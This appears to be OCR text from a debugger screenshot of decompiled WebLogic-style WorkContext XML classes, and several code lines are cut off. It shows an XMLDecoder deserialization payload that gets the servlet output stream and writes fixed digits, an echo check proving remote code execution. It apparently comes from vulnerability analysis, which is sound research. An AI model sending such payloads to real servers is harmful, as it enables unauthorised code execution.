 WorkContextTube.class
WorkContextXmlInputAdapter.class
ClassLoader.class
XMLStreamReaderT
Decompiled .class file, bytecode version: 49.0 (Java 5)
104 XMLStreamReader var2 = var1.readHeader(); var2 (slot_2): StreamReaderBufferProcess
105 var2.nextTag();
106 var2.nextTag();
107 XMLStreamReaderToXMLStreamWriter var3 = new XMLStreamReaderToXMLStreamWriter(); va
108 ByteArrayOutputStream var4 = new ByteArrayOutputStream(); var4 (slot_4): ByteArray
109 XMLStreamWriter var5 =
110 var3.bridge(var2, var5)
111 var5.close(); var5 (sl
112
113
114
115
var4
var4 = {ByteArrayOutputStream@11679} "<java><void class=...
<java><void class="java.lang.Thread" method="currentThread"><void method="getCurrentWork"><void
method="getResponse"><void method="getServletOutputStream"><void method="write"><array
class="byte" length="9"><void index="0"><byte>50</byte></void><void
index="1"><byte>50</byte></void><void index="2"><byte>53</byte></void><void
index="3"><byte>55</byte></void><void index="4"><byte>55</byte></void><void
index="5"><byte>51</byte></void><void index="6"><byte>48</byte></void><void
index="7"><byte>57</byte></void><void index="8"><byte>49</byte></void></array></void><void
method="flush"/></void></void></void></void></java>
Var